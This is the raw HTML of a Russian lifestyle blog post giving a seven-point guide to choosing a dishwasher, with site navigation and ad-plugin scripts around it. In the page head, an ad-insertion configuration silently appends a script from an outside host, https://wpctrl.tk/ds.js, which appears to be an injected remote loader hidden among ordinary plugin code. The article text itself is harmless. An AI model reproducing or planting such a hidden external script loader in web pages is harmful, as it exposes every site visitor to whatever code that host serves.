s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type='text\/javascript' src='https:\/\/wpctrl.tk\/ds.js'><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-rsssl=1 class="post-template-default single single-post postid-17501 single-format-standard custom-background wp-custom-logo wp-embed-responsive cookies-not-set everest-forms-no-js right-sidebar box-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="date-in-header">
			Вторник, 27 января, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html" title="Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания">
							Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html" title="Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин">
							Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html" title="Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой">
							Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html" title="Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?">
							Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html" title="Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения">
							Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
											</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://sabyna.ru/" class="custom-logo-link" rel="home"><img width="137" height="150" src="https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png" class="custom-logo" alt="Сабина &#8212; женский сайт обо всем" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" rel="home">Сабина &#8212; женский сайт обо всем</a>
							</h3>
						
													<p id="site-description">
								ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://sabyna.ru/"
						   title="Сабина &#8212; женский сайт обо всем"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://sabyna.ru/antioksidanty-polza-i-vred-lechenie-badami.html" title="Посмотреть случайную запись">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://sabyna.ru/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-15016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15016"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15015"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15017"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15018"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15019"><a href="https://sabyna.ru/category/kulinariya">Рецепты</a></li>
<li id="menu-item-15020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15021"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15355"><a href="https://sabyna.ru/category/vse-rubriki">Все рубрики</a>
<ul class="sub-menu">
	<li id="menu-item-15356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15356"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
	<li id="menu-item-15357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15357"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
	<li id="menu-item-15358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15358"><a href="https://sabyna.ru/category/detki">Детки</a></li>
	<li id="menu-item-15359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15359"><a href="https://sabyna.ru/category/dom">Дом</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15360"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
	<li id="menu-item-15361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15361"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15362"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
	<li id="menu-item-15363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15363"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
	<li id="menu-item-15364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15364"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
	<li id="menu-item-15365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15365"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
	<li id="menu-item-15366" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15366"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
	<li id="menu-item-15367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15367"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
	<li id="menu-item-15368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15368"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
	<li id="menu-item-15369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15369"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
	<li id="menu-item-15370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15370"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
	<li id="menu-item-15371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15371"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
</ul>
</li>
<li id="menu-item-15372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15372"><a href="https://sabyna.ru/category/video">Видео</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-17501" class="post-17501 post type-post status-publish format-standard has-post-thumbnail hentry category-polezno">
	
				<div class="featured-image">
									<a href="https://sabyna.ru/wp-content/uploads/2024/04/1032483_74861.jpg" class="image-popup"><img width="800" height="445" src="https://sabyna.ru/wp-content/uploads/2024/04/1032483_74861-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Подробное руководство по выбору посудомоечной машины: как найти подходящую модель для вашей кухни" decoding="async" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/polezno"  rel="category tag">Полезно</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Подробное руководство по выбору посудомоечной машины: как найти подходящую модель для вашей кухни			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html" title="22:02" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-03T22:02:06+03:00">03.04.2024</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#1"><span class="toc_number toc_depth_1">1</span> 1. Емкость и размер</a></li><li><a href="#2"><span class="toc_number toc_depth_1">2</span> 2. Тип загрузки</a></li><li><a href="#3"><span class="toc_number toc_depth_1">3</span> 3. Энергоэффективность</a></li><li><a href="#4"><span class="toc_number toc_depth_1">4</span> 4. Функции и программы</a></li><li><a href="#5"><span class="toc_number toc_depth_1">5</span> 5. Уровень шума</a></li><li><a href="#6"><span class="toc_number toc_depth_1">6</span> 6. Бренд и надежность</a></li><li><a href="#7"><span class="toc_number toc_depth_1">7</span> 7. Цена и гарантия</a></li></ul></div>
<div class="fpm_start"></div>
<p>Посудомоечная машина — это удобное и эффективное устройство, которое значительно упрощает процесс мытья посуды. Существует множество различных моделей посудомоечных машин на рынке, и выбор подходящей может быть сложной задачей. В этом руководстве мы рассмотрим ключевые факторы, которые следует учитывать при выборе посудомоечной машины.</p>
<p>&nbsp;</p>
<h2><span id="1">1. Емкость и размер</span></h2>
<p>Первым шагом при выборе посудомоечной машины является определение ее емкости и размера. Емкость машины определяется количеством комплектов посуды, которые она может вместить за один цикл. Стандартная посудомоечная машина обычно вмещает около 12-14 комплектов посуды.</p>
<p>Когда рассматриваете размер машины, убедитесь, что у вас есть достаточно места под встраиваемую или отдельно стоящую модель. Размеры посудомоечных машин могут варьироваться в зависимости от производителя и модели.</p>
<h2><span id="2">2. Тип загрузки</span></h2>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-17502 size-medium" src="https://sabyna.ru/wp-content/uploads/2024/04/ni_turbo_dry-4543679pic1-546x600.jpeg" alt="" width="546" height="600" srcset="https://sabyna.ru/wp-content/uploads/2024/04/ni_turbo_dry-4543679pic1-546x600.jpeg 546w, https://sabyna.ru/wp-content/uploads/2024/04/ni_turbo_dry-4543679pic1-932x1024.jpeg 932w, https://sabyna.ru/wp-content/uploads/2024/04/ni_turbo_dry-4543679pic1-768x844.jpeg 768w, https://sabyna.ru/wp-content/uploads/2024/04/ni_turbo_dry-4543679pic1.jpeg 1365w" sizes="(max-width: 546px) 100vw, 546px" /></p>
<p>Посудомоечные машины могут иметь разные типы загрузки:</p>
<ul>
<li><em>Фронтальная загрузка</em>: Этот тип загрузки предполагает, что вы загружаете посуду через дверцу машины спереди. Он является наиболее распространенным и удобным для использования.</li>
<li><em>Верхняя загрузка</em>: В этом случае вы загружаете посуду через верхнюю дверцу машины. Такие модели подходят для помещений с ограниченным пространством или для тех, кто предпочитает не наклоняться при загрузке.</li>
</ul>
<p>Выбор между типами загрузки зависит от ваших предпочтений и особенностей кухни.</p>
<h2><span id="3">3. Энергоэффективность</span></h2>
<p>Энергоэффективность &#8212; важный фактор при выборе посудомоечной машины. Машины с более высоким рейтингом энергоэффективности потребляют меньше электроэнергии и воды, что помогает сэкономить деньги и снизить воздействие на окружающую среду.</p>
<p>При выборе посудомоечной машины обратите внимание на ее энергопотребление, обозначаемое энергетическим классом от A до G. Машины с классом A++ и выше считаются наиболее энергоэффективными.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h2><span id="4">4. Функции и программы</span></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-17504" src="https://sabyna.ru/wp-content/uploads/2024/04/26732970-650eb3ee10589e9968ba536a.jpg" alt="Подробное руководство по выбору посудомоечной машины: как найти подходящую модель для вашей кухни" width="1200" height="800" srcset="https://sabyna.ru/wp-content/uploads/2024/04/26732970-650eb3ee10589e9968ba536a.jpg 1200w, https://sabyna.ru/wp-content/uploads/2024/04/26732970-650eb3ee10589e9968ba536a-600x400.jpg 600w, https://sabyna.ru/wp-content/uploads/2024/04/26732970-650eb3ee10589e9968ba536a-1024x683.jpg 1024w, https://sabyna.ru/wp-content/uploads/2024/04/26732970-650eb3ee10589e9968ba536a-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>&nbsp;</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/sekrety-vybora-idealnogo-platya-gid-po-stilyam-i-fasonam.html" target="_blank" rel="nofollow" class="u332a54606ba4e8e7f757f44d251ea798"><!-- INLINE RELATED POSTS 1/2 //--><style> .u332a54606ba4e8e7f757f44d251ea798 , .u332a54606ba4e8e7f757f44d251ea798 .postImageUrl , .u332a54606ba4e8e7f757f44d251ea798 .centered-text-area { min-height: 80px; position: relative; } .u332a54606ba4e8e7f757f44d251ea798 , .u332a54606ba4e8e7f757f44d251ea798:hover , .u332a54606ba4e8e7f757f44d251ea798:visited , .u332a54606ba4e8e7f757f44d251ea798:active { border:0!important; } .u332a54606ba4e8e7f757f44d251ea798 .clearfix:after { content: ""; display: table; clear: both; } .u332a54606ba4e8e7f757f44d251ea798 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u332a54606ba4e8e7f757f44d251ea798:active , .u332a54606ba4e8e7f757f44d251ea798:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u332a54606ba4e8e7f757f44d251ea798 .centered-text-area { width: 100%; position: relative; } .u332a54606ba4e8e7f757f44d251ea798 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u332a54606ba4e8e7f757f44d251ea798 .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u332a54606ba4e8e7f757f44d251ea798 .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u332a54606ba4e8e7f757f44d251ea798:hover .ctaButton { background-color: #E67E22!important; } .u332a54606ba4e8e7f757f44d251ea798 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u332a54606ba4e8e7f757f44d251ea798 .u332a54606ba4e8e7f757f44d251ea798-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u332a54606ba4e8e7f757f44d251ea798:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u332a54606ba4e8e7f757f44d251ea798-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Секреты выбора идеального платья: Гид по стилям и фасонам</span></div></div></div><div class="ctaButton"></div></a></div><p>Посудомоечные машины могут иметь различные функции и программы, которые могут сделать процесс мытья посуды более удобным и эффективным. Некоторые из них включают:</p>
<ul>
<li><em>Режим экономии воды</em>: Эта функция позволяет использовать меньше воды при мытье посуды, что особенно полезно для мест с ограниченным доступом к воде.</li>
<li><em>Режим интенсивной очистки</em>: Предназначен для очистки сильно загрязненной посуды и кастрюль с остатками пищи.</li>
<li><em>Режим сушки</em>: Позволяет автоматически высушивать посуду после окончания цикла мойки.</li>
<li>*Защита от протечки: Предотвращает протечки воды, что защищает ваш дом от повреждений и потенциальных проблем.</li>
</ul>
<p>Выбор подходящих функций и программ зависит от ваших потребностей и предпочтений. Например, если у вас часто бывает сильно загрязненная посуда, то режим интенсивной очистки может быть необходимым для вас. Если вы стремитесь к экономии воды и энергии, то обратите внимание на посудомоечные машины с режимом экономии воды и высоким энергетическим классом.</p>
<h2><span id="5">5. Уровень шума</span></h2>
<p>Уровень шума посудомоечной машины может быть важным фактором, особенно если ваша кухня открыта или если вы часто используете машину в ночное время. Большинство современных моделей обладают технологиями шумоподавления, которые снижают уровень шума во время работы.</p>
<p>При выборе посудомоечной машины обратите внимание на указанный уровень шума в децибелах (дБ). Обычно считается, что машины с уровнем шума менее 45 дБ являются тихими и незаметными во время работы.</p>
<h2><span id="6">6. Бренд и надежность</span></h2>
<p>Выбор надежного бренда посудомоечной машины также важен для обеспечения долгосрочной работы и качественного обслуживания. Популярные бренды, такие как Bosch, Siemens, Miele, Electrolux и Samsung, обычно предлагают широкий выбор моделей с различными характеристиками и функциями.</p>
<p>Перед покупкой полезно изучить <a href="https://wizemart.ru/posudomoechnye_mashiny-732c/">отзывы о посудомоечных машинах</a> от реальных пользователей, чтобы понимать плюсы и минусы конкретных моделей и брендов. Это поможет вам получить представление о их надежности, производительности и качестве.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/sushi-i-rolly-v-chem-raznitsa-i-chto-nuzhno-znat.html" target="_blank" rel="nofollow" class="ue4523d88fe8351ca23e1f583c3a0cc7a"><!-- INLINE RELATED POSTS 2/2 //--><style> .ue4523d88fe8351ca23e1f583c3a0cc7a , .ue4523d88fe8351ca23e1f583c3a0cc7a .postImageUrl , .ue4523d88fe8351ca23e1f583c3a0cc7a .centered-text-area { min-height: 80px; position: relative; } .ue4523d88fe8351ca23e1f583c3a0cc7a , .ue4523d88fe8351ca23e1f583c3a0cc7a:hover , .ue4523d88fe8351ca23e1f583c3a0cc7a:visited , .ue4523d88fe8351ca23e1f583c3a0cc7a:active { border:0!important; } .ue4523d88fe8351ca23e1f583c3a0cc7a .clearfix:after { content: ""; display: table; clear: both; } .ue4523d88fe8351ca23e1f583c3a0cc7a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ue4523d88fe8351ca23e1f583c3a0cc7a:active , .ue4523d88fe8351ca23e1f583c3a0cc7a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ue4523d88fe8351ca23e1f583c3a0cc7a .centered-text-area { width: 100%; position: relative; } .ue4523d88fe8351ca23e1f583c3a0cc7a .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ue4523d88fe8351ca23e1f583c3a0cc7a .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ue4523d88fe8351ca23e1f583c3a0cc7a .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ue4523d88fe8351ca23e1f583c3a0cc7a:hover .ctaButton { background-color: #E67E22!important; } .ue4523d88fe8351ca23e1f583c3a0cc7a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ue4523d88fe8351ca23e1f583c3a0cc7a .ue4523d88fe8351ca23e1f583c3a0cc7a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ue4523d88fe8351ca23e1f583c3a0cc7a:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ue4523d88fe8351ca23e1f583c3a0cc7a-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Суши и роллы: В чем разница и что нужно знать</span></div></div></div><div class="ctaButton"></div></a></div><h2><span id="7">7. Цена и гарантия</span></h2>
<p>Цена посудомоечной машины может варьироваться в зависимости от ее характеристик, бренда и функций. Установите свой бюджет заранее и выберите машину, которая соответствует вашим финансовым возможностям, но при этом обеспечивает необходимые функции и качество.</p>
<p>Также обратите внимание на предлагаемую гарантию на посудомоечную машину. Обычно производители предоставляют гарантию на машину и ее ключевые компоненты на определенный срок. Убедитесь, что у вас есть достаточно гарантии на случай неисправностей или поломок.</p>
